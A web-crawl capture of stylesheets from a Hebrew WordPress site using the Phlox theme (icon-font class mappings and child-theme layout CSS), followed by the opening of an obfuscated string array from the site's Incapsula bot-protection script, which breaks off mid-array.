  content: "\63";
}

.auxicon2-hamburger-2:before {
  content: "\64";
}

.auxicon2-hamburger1:before {
  content: "\65";
}

.auxicon2-arrow-chevron-thin-left:before {
  content: "\66";
}

.auxicon2-arrows-left-double-chevron:before {
  content: "\67";
}

.auxicon2-arrows-right-double-chevron:before {
  content: "\68";
}

.auxicon2-arrows-chevron-thin-right:before {
  content: "\69";
}

.auxicon2-close-remove-1:before {
  content: "\6a";
}

.auxicon2-plus-1:before {
  content: "\6b";
}

.auxicon2-arrow-slim-left-dashed:before {
  content: "\6c";
}

.auxicon2-arrow-slim-left:before {
  content: "\6d";
}

.auxicon2-arrow-slim-right-dashed:before {
  content: "\70";
}

.auxicon2-arrow-slim-right:before {
  content: "\71";
}

.auxicon2-arrow-chevron-thin-up:before {
  content: "\6e";
}

.auxicon2-arrows-up-double-chevron:before {
  content: "\6f";
}

.auxicon2-square-plus-outline:before {
  content: "\72";
}

.auxicon2-arrows-down-double-chevron:before {
  content: "\73";
}

.auxicon2-arrows-chevron-down:before {
  content: "\74";
}

.auxicon2-basic-bookmark:before {
  content: "\75";
}

.auxicon2-arrow-medium-right:before {
  content: "\76";
}

.auxicon2-arrow-medium-left:before {
  content: "\77";
}

.auxicon2-arrow-chevron-med-right:before {
  content: "\78";
}

.auxicon2-arrow-chevron-med-left:before {
  content: "\79";
}

.auxicon2-arrow-chevron-fat-top:before {
  content: "\7a";
}

.auxicon2-arrow-chevron-fat-down:before {
  content: "\41";
}

.auxicon2-arrow-chevron-fat-right:before {
  content: "\42";
}

.auxicon2-arrow-chevron-fat-left:before {
  content: "\43";
}

.auxicon2-arrow-chevron-slim-top:before {
  content: "\44";
}

.auxicon2-arrow-chevron-slim-down:before {
  content: "\45";
}

.auxicon2-arrow-chevron-slim-left:before {
  content: "\46";
}

.auxicon2-arrow-chevron-slim-right:before {
  content: "\47";
}

.auxicon2-arrow-chevron-pixel-top:before {
  content: "\48";
}

.auxicon2-arrow-chevron-pixel-down:before {
  content: "\49";
}

.auxicon2-arrow-chevron-pixel-left:before {
  content: "\4a";
}

.auxicon2-arrow-chevron-pixel-right:before {
  content: "\4b";
}

.auxicon2-arrow-chevron-pixel-left2:before {
  content: "\4c";
}

.auxicon2-arrow-pixel-fat-top:before {
  content: "\4d";
}

.auxicon2-arrow-pixel-fat-down:before {
  content: "\4e";
}

.auxicon2-arrow-line-med-left:before {
  content: "\4f";
}

.auxicon2-arrow-line-med-right:before {
  content: "\50";
}

.auxicon2-arrow-line-med-top:before {
  content: "\51";
}

.auxicon2-arrow-line-med-down:before {
  content: "\52";
}

.auxicon2-arrow-line-left:before {
  content: "\53";
}

.auxicon2-arrow-line-right:before {
  content: "\54";
}

.auxicon2-arrow-line-top:before {
  content: "\55";
}

.auxicon2-arrow-line-down:before {
  content: "\56";
}

.auxicon2-arrow-chevron-pixel-top2:before {
  content: "\57";
}

.auxicon2-arrow-chevron-pixel-down2:before {
  content: "\58";
}

.auxicon2-arrow-chevron-pixel-right2:before {
  content: "\59";
}

.auxicon2-arrow-pixel-fat-left:before {
  content: "\5a";
}

.auxicon2-arrow-pixel-fat-right:before {
  content: "\30";
}

.auxicon2-play-outline-triangle:before {
  content: "\31";
}

.auxicon2-arrow-thin-up:before {
  content: "\33";
}

.auxicon2-arrow-thin-right:before {
  content: "\34";
}

.auxicon2-arrow-thin-left:before {
  content: "\35";
}

.auxicon2-arrow-thin-down:before {
  content: "\36";
}

.auxicon2-arrow-chevron-small-right:before {
  content: "\37";
}

.auxicon2-arrow-chevron-small-left:before {
  content: "\38";
}

.auxicon2-arrow-chevron-small-down:before {
  content: "\21";
}

.auxicon2-play-triangle:before {
  content: "\23";
}

.auxicon2-play-triangle-1:before {
  content: "\24";
}

.auxicon2-play-triangle-2:before {
  content: "\25";
}

.auxicon2-arrow-backward:before {
  content: "\26";
}

.auxicon2-check-mark:before {
  content: "\27";
}

.auxicon2-check-mark-1:before {
  content: "\28";
}

.auxicon2-code-working:before {
  content: "\29";
}

.auxicon2-code:before {
  content: "\2a";
}

.auxicon2-circle-plus-outline-1:before {
  content: "\2e";
}

.auxicon2-plus-circle:before {
  content: "\2f";
}

.auxicon2-hamburger-3:before {
  content: "\32";
}

.auxicon2-arrow-circle-right:before {
  content: "\39";
}

.auxicon2-arrow-circle-right:before {
  content: "\39";
}

.auxicon2-flower-design:before {
  content: "\22";
}

.auxicon2-checkmark-circled:before {
  content: "\2b";
}

.auxicon2-close-circled:before {
  content: "\2c";
}


--- FILE ---
content_type: text/css
request_url: https://spirala.sapir.ac.il/wp-content/themes/phlox-child/css/moostash-styles.css?v=202512110546131765431973&ver=6.7.4
body_size: 3861
content:
/*
Theme Name: Phlox Child
Theme URI: http://phlox.pro/
Template: phlox
Author: averta
Author URI: http://www.averta.net
Description: Phlox is a modern, lightweight and customizable theme perfect for almost any type of website including, blog, portfolio, business, agency, news &amp; magazine, food &amp; restaurant, travel, and photography as well as WooCommerce storefront. What makes the Phlox unbeatable is being fast, truly responsive, translation ready, RTL layout, built with SEO in mind, professional portfolio features, 30 exclusive widgets and elements, 19 demo sites for one-click import, WooCommerce Ready, WPML ready, 100% GDPR compliance, reliable with regular updates, and also integrated with Elementor, Visual Composer and SiteOrigin page builders. Phlox is architect from scratch by the team behind the famous "Master Slider" project, so relax and be assured that you are supported by a good company. Phlox is the only theme that you have ever need to use and look no further. Start exploring the demos: http://demo.phlox.pro/default/
Tags: one-column,two-columns,three-columns,four-columns,left-sidebar,right-sidebar,grid-layout,custom-menu,custom-colors,editor-style,featured-images,featured-image-header,footer-widgets,full-width-template,post-formats,sticky-post,theme-options,translation-ready,e-commerce,portfolio,food-and-drink,threaded-comments,custom-logo
Version: 2.6.12.1600160048
Updated: 2020-09-15 11:54:08

*/
/*** General ***/
html, body {
	overflow-x: hidden;
}

/*** Header ***/
.site-title a {
	color: #000 !important;
}
#logo-mess {
    display: flex;
    width: 100%;
	height: 150px;
    justify-content: space-between;
    padding-top: 15px;
	flex-direction: row-reverse;
}
#logo {
    position: relative;
    top: -10px;
}
#logo-2 img,
#logo-3 img {
    height: 100px;
	transition: all 0.5s ease;
}
.aux-sticky #logo-2 img, 
.aux-sticky #logo-3 img {
    height: 50px;
}
.aux-sticky #logo {
    position: relative;
    top: -10px;
}
.aux-sticky .aux-logo-header .aux-logo-anchor {
    max-width: 200px !important;
}
.aux-sticky #logo-mess {
    height: 80px;
}
.site-header-section .secondary-bar {
	height: 40px;
	margin-top: 10px;
}
#logo-caption {
    /* float: right; */
    display: block;
    height: 20px;
    width: 100%;
    text-align: right;
	position: relative;
    top: -10px;
	padding-right: 10px;
}
.aux-sticky #logo-caption {
	display: none;
}
/*
.aux-sticky .aux-header-elements {
	width: 100% !important;
	max-width: 100% !important;
}
*/
.aux-sticky #sapir-menu {
    width: 100vw;
    margin: 0 !important;
    max-width: 100vw;
    padding: 0;
    background: #222;
}
.aux-sticky #mega-menu-wrap-header-primary {
    max-width: 1670px !important;
    margin: 0px auto;
    padding: 0 35px;
}
.aux-container-wide {
	padding: 0 !important;
	max-width: 100% !important;
}
.bottom-bar.secondary-bar {
	background: #222;
}
#sapir-menu {
	float: none !important;
}
#mega-menu-wrap-header-primary #mega-menu-header-primary > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
    font-size: 16px;
    text-align: right;
}
.aux-fs-popup .aux-panel-close {
    right: 0 !important;
    left: auto !important;
}
/*** Body ***/
.entry-content h2, .comment-body h2 {
    /*font-size: 3.1em;
	line-height: 1.1;*/
}
.post-list-hebrew h4  {
	margin-bottom: 6px;
}
.post-list-hebrew h4 a {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.auxicon-chevron-right-1:before {
    content: "\e1e8";
}
/*** Posts ***/
h3, .aux-h3 {
    font-size: 1.4em;
    line-height: 1.8;
    margin-bottom: .6em;
    line-height: 1.25 !important;
}
.post-list-hebrew .vc_grid-item-zone-c-right .vc_gitem-animated-block {
    float: right;
    width: 30%;
}
.post-list-hebrew .vc_grid-item-zone-c-right .vc_gitem-zone-c {
    width: 70%;
}
.vc_grid-filter.vc_grid-filter-center {
    text-align: right !important;
}
.mega-sub-menu .aux-widget-recent-post-widget {
    display: flex;
}
.aux-widget-recent-post-widget > article {
    text-align: right;
	border-bottom: none;
}

.aux-widget-recent-post-widget .entry-media+div {
    margin-right: 90px !important;
    padding-left: 30px !important;
	padding-top: 0 !important;
}
.mega-sub-menu .aux-widget-recent-post-widget > article {
    padding: 0;
}
#mega-menu-wrap-header-primary #mega-menu-header-primary > li.mega-menu-megamenu > ul.mega-sub-menu {
    background: #222;
    padding: 15px 0px 15px 0px;
}
#mega-menu-wrap-header-primary #mega-menu-header-primary > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item, #mega-menu-wrap-header-primary #mega-menu-header-primary > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
    color: #fff !important;
}
.grid-post-author {
    float: right;
    margin-left: 10px;
}
.grid-post-author > div:before {
	display: inline-block;
	content: 'מאת ';
	margin-left: 5px;
}
.grid-post-author > div:after {
	/*display: inline-block;
    margin-right: 10px;
	content: "|";*/
}
.post-list-hebrew .vc_gitem-animated-block .vc-gitem-zone-height-mode-auto-1-1.vc_gitem-is-link {
	top: 15px;
}
.nocomments {
	display: none;
}
.page-title-section .page-header > .aux-container > *:first-child {
    margin-top: 30px;
}
.page-title-section .page-header > .aux-container > *:last-child {
    margin-bottom: 31px;
}
.entry-views {
    margin-right: 15px;
}
.aux-has-sidebar .aux-primary .hentry .entry-title {
    font-size: 1.75em;
    line-height: 1.1;
}
.aux-has-sidebar .aux-primary .hentry h1.entry-title {
    /*font-size: 2.3em;
    line-height: 1.1;*/
}
.entry-header h2 {
    font-size: 22px;
    line-height: 1.25;
    margin-top: 15px;
    font-weight: 600;
}
.entry-meta.aux-after-content {
	display: none;
}
.featured_caption {
    font-size: 14px;
    background: #f2f2f2;
    display: block;
    padding: 2px 6px;
    text-align: left;
	margin: 0 auto;
	box-sizing: border-box;
	display: none;
}
.single-post .hentry .entry-meta.post-views {
    padding: 0;
}
.aux-single .hentry .entry-header {
    margin-bottom: 0.3em;
}
.archive h1.page-title {
	display: none;
}
/*** Buttons ***/
.vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat {
    color: #000000;
    background-color: #ffba09;
}

.vc_btn3.vc_btn3-size-md {
    font-size: 16px;
    padding-top: 9px;
    padding-bottom: 9px;
    padding-left: 24px;
    padding-right: 24px;
    font-weight: 700;
	position: relative;
}
/*
.vc_btn3.vc_btn3-size-md:before {
    content: '';
    position: absolute;
    top: -1px; left: -1px;
    border-top: 12px solid #F9F9F9;
    border-right: 12px solid #ffba09;
    width: 0;
}
*/
.vc_btn3.vc_btn3-color-default.vc_btn3-style-outline {
    color: #222222;
    border-color: transparent;
    background-color: transparent;
    padding: 0;
    /* border: 0 none !important; */
}
/*** Footer ***/
.aux-widget-popular-posts-widget .entry-media {
    float: right;
    margin-right: 0;
    margin-left: 1em;
}
.aux-widget-popular-posts-widget .entry-content time, .aux-widget-popular-posts-widget .comment-body time {
    color: #292929;
}
/*** Pojo ***/
#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle {
    box-shadow: 2px 2px 2px rgba(0,0,0,0.25);
}

/*** Social ***/
.ssba-classic-2 {
    margin-bottom: 35px !important;
}

/*** Authors ***/
#list_authors_grid {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.user-info-section {
	justify-content: flex-start !important;
	margin-bottom: 35px;
}
#list_authors_grid .author {
    padding: 0 15px 30px 15px;
    box-sizing: border-box;
	flex-basis: 15%;
}
#list_authors_grid .authorAvatar img {
	/*max-width: 100%;*/
	/*height: auto;*/
	/*border-radius: 100%;*/
	/*border: 3px solid #fff;*/
	
	display: inline;
	margin: 0 auto;
	height: auto;
	width: 100%;
}
.user-info-section .authorAvatar img {
    min-width: 200px;
	margin-bottom: 8px;
	/*border: 2px solid #27C5F7 !important;*/
}
.image-cropper {
	width: 200px;
	height: 200px;
	position: relative;
	overflow: hidden;
	border-radius: 50%;
	display: block;
	border: 3px solid #fff;
	background: #FEED00;
}
.image-cropper:hover {
	border: 3px solid #27C5F7;
}
.user-profile.image-cropper {
	width: 300px;
	height: 300px;
}
#list_authors_grid:not(.user-info-section) .authorAvatar img:hover {
	/*border: 3px solid #27C5F7;*/
}
#list_authors_grid a h3 {
    text-align: center;
	margin-bottom: 8px;
	display: block;
	color: #222;
	text-align: center;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	margin: -1px;
	overflow: hidden;
	clip: rect(0,0,0,0);
	border: 0;
}
.authorSocialAll {
	display: flex;
	justify-content: center;
	margin-top: 5px;
}

.authorSocial {
	display: flex;
	width: 25px;
	height: 25px;
	border-radius: 100%;
	background: #27C5F7;
	color: #fff;
    text-decoration: none;
    justify-content: center;
    align-items: center;
    padding-top: 7px;
    box-sizing: border-box;
	text-decoration: none;
	margin: 0 2px 15px 2px;
	border: 1px solid #27C5F7;
}
.authorSocial {
	color: #27C5F7;
	background: #fff;
}
.user-bio {
    font-size: 18px;
    max-width: 600px;
    padding: 0 15px 15px 15px;
}
.aux-widget-recent-posts .aux-match-height .post {
    background: #F9F9F9;
}
 .aux-widget-recent-posts .post .entry-main {
    padding: 0 10px;
}
.hentry.aux-medium-context .entry-content > img, .hentry.aux-medium-context .comment-body > img, 
.hentry.aux-medium-context .entry-content > p > img, 
.hentry.aux-medium-context .comment-body > p > img, 
.hentry.aux-medium-context .entry-content > div > img, 
.hentry.aux-medium-context .comment-body > div > img, 
.hentry.aux-medium-context .entry-content > section > img, 
.hentry.aux-medium-context .comment-body > section > img {
    max-width: 100%;
}

.entry-content .aligncenter, .comment-body .aligncenter {
    margin: 0.5em auto !important;
}

*:focus:not(:focus-visible) {
    /* Remove focus indication when a mouse is used */
    outline: none;
}
*:focus-visible {
	border: 1px dashed white !important;
	outline-offset: 2px !important;    
	outline: 2px solid black !important;
}

/*** Responsive ***/
@media only screen and (max-width: 1024px) {
	#list_authors_grid .author {
		flex-basis: 25%;
	}
}
@media only screen and (max-width: 991px) {
	.mega-sub-menu .aux-widget-recent-post-widget {
		display: flex;
		flex-direction: column;
	}
	.mega-sub-menu .aux-widget-recent-post-widget > article {
		margin-bottom: 30px;
	}
	.aux-widget-recent-post-widget .entry-media {
		width: 80px;
		max-width: 80px;
	}
	#list_authors_grid .author {
		flex-basis: 33%;
	}
}

@media only screen and (max-width: 768px) {
	#top-header .aux-fold {
		padding: 0;
	}
	#mega-menu-wrap-header-primary #mega-menu-header-primary > li.mega-menu-item > a.mega-menu-link {
		line-height: 48px;
		height: 48px;
		text-align: right;
		color: #fff;
		font-size: 20px;
	}
	#sapir-menu {
		padding-left: 0;
		padding-right: 0;
	}
	#mega-menu-wrap-header-primary .mega-menu-toggle.mega-menu-open + #mega-menu-header-primary {
		padding: 15px;
	}
	.aux-sticky #mega-menu-wrap-header-primary {
		padding: 0;
	}
	.post-list-hebrew .vc_grid-item-zone-c-right .vc_gitem-animated-block {
    	float: none;
    	width: 100%;
	}
	.post-list-hebrew .vc_grid-item-zone-c-right .vc_gitem-zone-c {
    	width: 100%;
	}
	#logo-caption {
		display: none;
	}
	.site-header-section .secondary-bar {
		height: auto;
		margin-top: 10px;
	}
	#list_authors_grid .author {
		flex-basis: 50%;
	}
}
@media screen and (max-width: 767px) {
	header:not(.aux-sticky) .aux-container-wide .aux-phone-off,
	.aux-container-wide .aux-phone-off {
		display: block !important;
	}
	header.aux-sticky #sapir-menu-bar {
		display: none !important;
	}
	#search-icon, .aux-search-section {
		display: block !important;
	}
}

@media screen and (min-width: 991px) {
	.right-sidebar > .aux-wrapper > .aux-container {
		padding-right: 400px;
	}
	.right-sidebar .aux-sidebar-primary {
		float: right;
		margin-right: -400px;
	}
	.aux-sidebar-primary {
		width: 400px;
		position: relative;
		z-index: 4;
	}
}
@media screen and (max-width: 767px) {
	.right-sidebar .aux-sidebar-primary {
		display: none;
	}
}

/*** Header 3 logos responsive ***/
@media screen and (max-width: 768px) {
	.aux-logo-header .aux-logo-anchor > img {
		max-height: 90px;
		width: auto;
	}
	.aux-content-top-margin .aux-primary {
		padding-top: 2em;
	}
	.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content {
		height: 85px;
	}
	#logo-mess {
       	justify-content: center;
		height: 80px;
		padding-top: 0px;
	}
	#logo {
		position: relative;
		top: 5px;
	}
	.aux-sticky #logo-mess {
		height: 100px;
	}
	.aux-sticky #logo-2 img, .aux-sticky #logo-3 img {
		height: 50px;
		width: auto;
	}
	#logo-2, #logo-3 {
		display: none;
	}
	.aux-breadcrumbs span:not(.breadcrumb-icon) {
		padding-left: 5px;
		padding-right: 5px;
	}
	h2 {
		font-size: 22px !important;
		line-height: 1.2;
	}
	.entry-header h2 {
		font-weight: 400 !important;
	}
	.main-article-excerpt {
		display: none;
	}
	.main-post-author {
		float: right;
	}
	.hentry.aux-medium-context .entry-content, .hentry.aux-medium-context .comment-body, .hentry.aux-medium-context .entry-info, .hentry.aux-medium-context .entry-header {
		margin-left: 0;
		margin-right: 0;
	}
	.page-title-section .page-header > .aux-container > *:last-child {
		margin-bottom: 0px;
	}
	.hentry .entry-media {
		margin-bottom: 1em;
	}
}

@media screen and (max-width: 425px) {
	.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content {
		height: 70px;
		overflow: hidden;
	}
	#logo {
		position: relative;
		top: -10px;
	}
	#logo-mess {
		height: 100px;
	}
	#logo, #logo-2, #logo-3 {
		transform: scale(0.75);
	}
	#logo-2 img, #logo-3 img {
		height: auto;
		transition: all 0.5s ease;
		width: 100px;
	}
}
@media (min-width: 768px) {
	.vc_col-sm-1, 
	.vc_col-sm-10, 
	.vc_col-sm-11, 
	.vc_col-sm-12, 
	.vc_col-sm-2, 
	.vc_col-sm-3, 
	.vc_col-sm-4, 
	.vc_col-sm-5, 
	.vc_col-sm-6, 
	.vc_col-sm-7, 
	.vc_col-sm-8, 
	.vc_col-sm-9 {
		float: right;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://spirala.sapir.ac.il/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=400378556
body_size: 19507
content:
var _0x3a35=['\x45\x55\x76\x44\x6d\x38\x4f\x7a\x46\x30\x6b\x3d','\x77\x37\x73\x68\x57\x51\x3d\x3d','\x58\x56\x44\x44\x6e\x73\x4b\x4d\x77\x35\x78\x63\x77\x72\x72\x43\x6c\x48\x4a\x54\x77\x34\x6b\x71\x77\x34\x56\x38\x77\x71\x64\x5a\x49\x77\x3d\x3d','\x54\x6c\x4c\x43\x68\x4d\x4f\x6f\x55\x31\x33\x44\x70\x4d\x4f\x69\x77\x72\x34\x3d','\x4b\x56\x63\x32\x50\x33\x67\x3d','\x58\x45\x38\x58\x77\x70\x63\x46\x66\x38\x4f\x6a','\x52\x63\x4f\x6e\x45\x41\x3d\x3d','\x47\x4d\x4b\x6a\x77\x70\x67\x3d','\x44\x55\x4c\x44\x67\x4d\x4f\x7a\x43\x6b\x2f\x43\x69\x63\x4f\x37\x77\x37\x4c\x43\x74\x46\x38\x4f\x77\x36\x54\x44\x68\x78\x33\x43\x70\x63\x4f\x65\x59\x63\x4f\x57\x50\x73\x4b\x53','\x49\x73\x4b\x6f\x77\x36\x34\x3d','\x77\x34\x73\x33\x65\x73\x4b\x48\x77\x34\x6e\x44\x76\x48\x37\x44\x6a\x6a\x31\x34\x77\x6f\x49\x31\x77\x36\x62\x43\x6c\x4d\x4b\x51\x66\x63\x4b\x67\x50\x7a\x35\x51\x77\x34\x50\x44\x72\x4d\x4f\x37\x77\x70\x2f\x43\x6c\x4d\x4f\x44','\x52\x46\x4c\x44\x6a\x38\x4b\x4f\x77\x34\x31\x39\x77\x6f\x4d\x3d','\x77\x35\x37\x43\x71\x38\x4f\x56\x49\x38\x4f\x57\x66\x67\x3d\x3d','\x49\x63\x4b\x79\x58\x55\x6b\x4c\x77\x71\x5a\x47\x58\x4d\x4f\x47\x77\x70\x37\x44\x6e\x77\x48\x43\x6d\x78\x66\x43\x6a\x4d\x4f\x62\x53\x63\x4f\x49\x51\x45\x6a\x43\x6c\x38\x4b\x50\x59\x33\x62\x44\x70\x38\x4b\x52\x48\x63\x4b\x4f\x61\x7a\x48\x43\x6d\x54\x66\x44\x6c\x68\x4c\x44\x75\x63\x4b\x44','\x77\x72\x39\x44\x77\x34\x38\x3d','\x50\x38\x4f\x43\x47\x38\x4b\x58\x77\x6f\x66\x43\x73\x31\x45\x3d','\x4f\x52\x54\x43\x68\x67\x3d\x3d','\x58\x6b\x76\x44\x6f\x6e\x6e\x43\x6b\x7a\x64\x36','\x65\x73\x4b\x70\x4c\x4d\x4b\x51\x54\x6b\x6e\x43\x6b\x4d\x4b\x41\x77\x34\x51\x3d','\x77\x72\x62\x43\x68\x73\x4f\x49','\x44\x55\x4c\x44\x67\x4d\x4f\x7a\x43\x6b\x2f\x43\x69\x63\x4f\x37\x77\x37\x4c\x43\x74\x46\x38\x51\x77\x36\x66\x43\x6b\x67\x72\x43\x6f\x4d\x4f\x46\x64\x63\x4f\x6b\x4f\x63\x4b\x38\x5a\x73\x4f\x2b\x77\x34\x62\x44\x72\x4d\x4b\x77\x63\x79\x72\x44\x6e\x63\x4f\x65\x58\x63\x4f\x51\x77\x36\x49\x73','\x55\x6d\x44\x43\x6e\x77\x73\x73\x54\x4d\x4f\x69','\x50\x77\x59\x66\x77\x34\x30\x49\x47\x73\x4f\x67\x77\x35\x45\x3d','\x56\x73\x4f\x59\x77\x35\x6a\x43\x6d\x6d\x33\x44\x67\x53\x6a\x44\x6e\x38\x4b\x45\x4c\x63\x4b\x7a\x49\x77\x3d\x3d','\x56\x32\x4c\x43\x6a\x67\x6b\x6a\x53\x38\x4f\x2f\x77\x6f\x6a\x43\x6e\x67\x3d\x3d','\x53\x6b\x6f\x4f\x77\x70\x55\x43\x63\x4d\x4f\x39\x77\x36\x35\x76\x48\x38\x4f\x6f\x41\x38\x4b\x6a\x4a\x73\x4b\x59\x77\x36\x6e\x43\x6e\x38\x4f\x7a\x77\x34\x62\x44\x69\x67\x4d\x3d','\x42\x48\x2f\x44\x6e\x51\x3d\x3d','\x77\x72\x72\x43\x73\x44\x74\x5a\x77\x71\x6b\x3d','\x77\x72\x44\x43\x6e\x52\x4a\x31\x77\x35\x2f\x43\x73\x41\x3d\x3d','\x77\x34\x35\x48\x77\x37\x6e\x44\x69\x54\x59\x3d','\x4b\x6b\x67\x71','\x56\x47\x76\x44\x68\x77\x3d\x3d','\x4d\x52\x48\x43\x6c\x38\x4b\x6a\x77\x35\x44\x43\x6b\x73\x4f\x42','\x77\x36\x77\x46\x58\x48\x73\x3d','\x49\x63\x4f\x52\x45\x4d\x4b\x75\x4c\x6d\x73\x3d','\x77\x35\x72\x43\x70\x38\x4f\x66','\x77\x34\x73\x33\x65\x73\x4b\x48\x77\x34\x6e\x44\x76\x48\x37\x44\x6a\x6a\x31\x34\x77\x6f\x49\x3d','\x77\x71\x66\x43\x75\x44\x67\x3d','\x53\x6d\x33\x44\x6e\x51\x3d\x3d','\x58\x56\x44\x44\x6e\x73\x4b\x4d\x77\x35\x78\x63\x77\x72\x72\x43\x6c\x48\x4a\x54\x77\x70\x45\x3d','\x62\x4d\x4b\x36\x77\x70\x4c\x43\x6d\x63\x4b\x6b\x52\x41\x4e\x56','\x66\x38\x4b\x73\x77\x36\x76\x44\x68\x73\x4f\x69\x47\x51\x44\x44\x75\x54\x48\x44\x6e\x77\x3d\x3d','\x57\x31\x54\x44\x73\x6d\x7a\x43\x75\x7a\x35\x73\x66\x73\x4f\x37','\x59\x73\x4f\x48\x46\x6e\x34\x3d','\x58\x51\x70\x6f\x4c\x38\x4f\x74\x57\x41\x3d\x3d','\x65\x38\x4b\x69\x4f\x38\x4b\x42','\x59\x73\x4b\x6f\x4b\x73\x4b\x63\x52\x45\x55\x3d','\x77\x36\x6a\x43\x6c\x73\x4f\x4c\x56\x78\x62\x44\x74\x69\x41\x3d','\x46\x4d\x4b\x34\x53\x67\x3d\x3d','\x41\x73\x4b\x32\x77\x35\x30\x3d','\x45\x73\x4b\x6e\x77\x72\x70\x4f\x51\x67\x51\x3d','\x50\x47\x50\x44\x68\x67\x3d\x3d','\x77\x71\x44\x43\x6f\x6d\x30\x3d','\x4a\x4d\x4f\x49\x52\x55\x78\x49\x77\x36\x44\x43\x71\x44\x58\x44\x6c\x38\x4f\x58\x63\x6b\x59\x45\x5a\x63\x4b\x5a\x77\x72\x77\x3d','\x4a\x63\x4b\x78\x65\x31\x6f\x51\x77\x71\x46\x33\x58\x67\x3d\x3d','\x77\x37\x50\x44\x70\x53\x73\x3d','\x65\x57\x73\x50','\x4a\x4d\x4b\x69\x77\x35\x35\x34\x77\x70\x48\x43\x67\x38\x4b\x41\x4b\x42\x45\x3d','\x77\x35\x6e\x44\x6c\x4d\x4b\x72\x5a\x45\x54\x43\x73\x51\x3d\x3d','\x77\x36\x4c\x43\x6b\x73\x4f\x4f\x56\x51\x58\x44\x75\x43\x52\x53\x55\x63\x4b\x68\x49\x73\x4b\x44\x77\x70\x54\x43\x74\x33\x64\x77','\x54\x73\x4f\x57\x77\x70\x54\x43\x69\x6e\x41\x3d','\x45\x38\x4b\x43\x77\x34\x55\x78\x77\x34\x48\x44\x71\x77\x3d\x3d','\x4a\x4d\x4b\x69\x77\x35\x35\x34\x77\x70\x48\x43\x67\x38\x4b\x41\x4b\x42\x46\x49\x77\x72\x73\x72\x77\x34\x70\x56\x58\x4d\x4f\x44\x5a\x67\x3d\x3d','\x4a\x38\x4b\x2f\x52\x46\x73\x48','\x45\x63\x4b\x34\x77\x71\x37\x43\x76\x4d\x4f\x55\x77\x37\x5a\x7a','\x4b\x38\x4b\x64\x77\x34\x4c\x44\x6f\x63\x4f\x47\x77\x6f\x72\x43\x67\x53\x41\x36\x77\x72\x6e\x44\x73\x67\x31\x35\x4b\x78\x68\x68\x51\x4d\x4f\x62\x77\x71\x6e\x44\x68\x63\x4b\x64\x77\x37\x6e\x43\x6c\x30\x56\x65\x44\x6a\x45\x3d','\x59\x4d\x4f\x44\x43\x58\x39\x37','\x64\x45\x4c\x44\x6c\x51\x3d\x3d','\x77\x72\x64\x51\x77\x34\x4c\x43\x76\x4d\x4b\x44\x77\x71\x56\x6d','\x77\x72\x4c\x43\x6d\x51\x70\x37\x77\x34\x7a\x43\x75\x55\x62\x44\x6f\x63\x4f\x36\x4c\x53\x48\x44\x76\x63\x4f\x64\x77\x36\x48\x43\x6e\x4d\x4b\x4d\x54\x6d\x51\x3d','\x57\x31\x33\x44\x68\x38\x4b\x65\x77\x35\x41\x3d','\x65\x73\x4b\x6a\x77\x70\x33\x43\x6a\x73\x4b\x32\x51\x68\x35\x57','\x61\x48\x56\x65\x77\x35\x7a\x43\x76\x69\x64\x57\x77\x36\x4d\x34\x47\x43\x48\x44\x6c\x57\x77\x4e\x77\x35\x2f\x44\x76\x63\x4b\x53\x77\x37\x51\x79','\x77\x34\x74\x57\x77\x37\x6e\x44\x6c\x53\x63\x3d','\x59\x63\x4f\x48\x42\x32\x35\x73\x62\x44\x33\x43\x6b\x55\x41\x3d','\x77\x72\x6e\x43\x72\x44\x5a\x45\x77\x72\x76\x44\x70\x6b\x70\x4a','\x77\x37\x7a\x43\x70\x58\x52\x77\x45\x38\x4b\x62\x77\x36\x6a\x43\x6c\x63\x4b\x5a\x77\x6f\x2f\x43\x71\x6b\x62\x44\x71\x48\x5a\x51\x77\x37\x4c\x44\x6c\x41\x3d\x3d','\x44\x4d\x4f\x58\x43\x73\x4b\x67\x4c\x47\x62\x44\x67\x4d\x4b\x41\x77\x6f\x51\x61\x77\x6f\x72\x43\x74\x38\x4f\x36','\x77\x35\x74\x4c\x42\x73\x4b\x46\x63\x73\x4f\x6e','\x42\x38\x4b\x74\x77\x72\x7a\x43\x6d\x63\x4f\x63\x77\x36\x39\x44\x55\x73\x4b\x6f','\x51\x6e\x6a\x44\x6d\x46\x44\x43\x6f\x42\x63\x3d','\x77\x6f\x68\x59\x77\x34\x34\x36\x77\x71\x5a\x72\x4a\x73\x4f\x55','\x4e\x4d\x4b\x6d\x51\x56\x30\x57\x77\x72\x73\x3d','\x5a\x58\x56\x45\x77\x35\x6e\x43\x69\x53\x35\x44\x77\x36\x49\x2b\x57\x54\x73\x3d','\x77\x37\x4a\x61\x48\x63\x4f\x51\x50\x38\x4f\x49','\x77\x35\x2f\x44\x6f\x51\x49\x2f\x59\x56\x45\x3d','\x77\x72\x4c\x44\x74\x54\x55\x53\x48\x56\x34\x3d','\x4e\x73\x4f\x50\x41\x4d\x4b\x55\x77\x6f\x76\x43\x70\x51\x3d\x3d','\x77\x36\x44\x43\x68\x68\x33\x43\x71\x78\x34\x3d','\x77\x37\x6b\x49\x52\x6d\x44\x43\x6c\x45\x59\x3d','\x77\x35\x70\x75\x77\x71\x38\x3d','\x49\x4d\x4b\x45\x77\x35\x33\x44\x75\x38\x4f\x56\x77\x70\x67\x3d','\x53\x38\x4f\x57\x77\x70\x37\x43\x6e\x6d\x66\x44\x6e\x41\x3d\x3d','\x4b\x73\x4f\x57\x42\x38\x4b\x44\x77\x70\x72\x43\x72\x67\x3d\x3d','\x77\x35\x50\x43\x75\x63\x4f\x65\x4e\x38\x4f\x4e\x6